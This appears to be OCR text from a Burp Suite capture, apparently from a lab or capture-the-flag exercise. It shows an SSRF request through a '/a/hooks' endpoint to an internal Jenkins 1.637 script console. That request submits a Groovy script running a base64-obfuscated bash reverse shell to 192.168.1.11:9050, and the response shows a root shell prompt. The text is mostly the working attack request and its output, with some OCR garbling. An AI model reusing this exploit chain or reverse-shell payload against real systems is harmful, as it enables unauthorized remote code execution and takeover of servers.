 28 http://192.168.1.4:10080 GET /a/hooks?e=Missing%20required%20f... ✓ 200 3314 HTML Test Your Might! 192.168.1.4 17:44:14 18 J... 8080
29 http://192.168.1.4:10080 POST /a/hooks ✓ 200 3327 HTML Test Your Might! 192.168.1.4 17:44:25 18 J... 8080
30 http://192.168.1.4:10080 POST /a/hooks ✓ 200 18796 HTML Test Your Might! 192.168.1.4 17:46:52 18 J... 8080
Request
Pretty Raw Hex \n
1 POST /a/hooks HTTP/1.1
2 Host: 192.168.1.4:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 530
9 Origin: http://192.168.1.4:10080
10 Connection: close
11 Referer: http://192.168.1.4:10080/a/hooks
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
5 url=http%3A%2F%2F127.0.0.1%3A8080%2Fscript&method=post&content_type=urlencoded&body=
script%3Ddef%2Bsout%2B%253d%2Bnew%2BStringBuffer%28%29%2C%2Bserr%2B%253d%2Bnew%2BStringBuf
fer%28%29%0D%0Adef%2Bproc%2B%253d%2B%27bash%2B-c%2B%7Becho%2CYmFzaCAtYyAnYmFzaCAtaSA%252bJ
iAvZGV2L3RjcC8xOTIuMTY4LjEuMTEvOTA1MCAwPiYxJwo%253d%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%
7D%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C%2Bserr%29%0D%0Aproc.waitForOr
Kill%281000%29%0D%0Aprintln%2B%22out%3E%2B%24sout%2Berr%3E%2B%24serr%22%26Submit%3DRun
Search...
0 matches
Respo
Pretty
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155 </body>
156 </html>
157
Search...
0 matches
Converted text
Copy to clipboard
href="http://www.groovy-lang.org">Groovy script</a> and execute it on the server. Useful for trouble-shooting and diagnostics. Use th
command to see the output (if you use <tt>System.out</tt>, it will go to the servers stdout, which is harder to see.)
Example:</p><pre>println(Jenkins.instance.pluginManager.plugins)</pre><p>All the classes from all the plugins are visible. <tt>jenkin
<tt>jenkins.model.*</tt>, <tt>hudson.*</tt>, and <tt>hudson.model.*</tt> are pre-imported.</p><form action="script" method="post"><te
id="script" name="script" class="script">def sout = new StringBuffer(), serr = new StringBuffer()
7 def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTEvOTA1MCAwPiYxJwo=}|{base64,-d}|{bash,-i}'.execute()
8 proc.consumeProcessOutput(sout, serr)
9 proc.waitForOrKill(1000)
10 println "out> $sout err> $serr"</textarea><div align="right"><input name="Submit" type="submit" value="Run" class="submit-button prim
/></div></form><link rel='stylesheet' href='/adjuncts/8a32b9df/org/kohsuke/stapler/codemirror/lib/codemirror.css' type='text/css' /><
src='/adjuncts/8a32b9df/org/kohsuke/stapler/codemirror/lib/codemirror.js' type='text/javascript'></script><script
src='/adjuncts/8a32b9df/org/kohsuke/stapler/codemirror/mode/groovy/groovy.js' type='text/javascript'></script><link rel='stylesheet'
href='/adjuncts/8a32b9df/org/kohsuke/stapler/codemirror/theme/default.css' type='text/css' /><h2>Result</h2><pre>out>  err> bash: can
terminal process group (1): Not a tty
11 bash: no job control in this shell
12 bash-4.3# bash -c 'bash -i >&amp; /dev/tcp/192.168.1.11/9050 0>&amp;1'
13
14 </pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18
class="page_generated">Page generated: Jul 18, 2021 10:52:31 AM</span><span class="rest_api"><a href="api/">REST API</a></span><span
class="jenkins_ver"><a href="http://jenkins-ci.org/">Jenkins ver. 1.637</a></span><div id="l10n-dialog" class="dialog"></div><div id=
style="display:none; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/8a32b9df/plugin/translation
/>
15 Help us localize this page
16 </a></div><script>var footer = document.getElementById('l10n-footer');
Search...
See more
DECODED FROM: URL encoding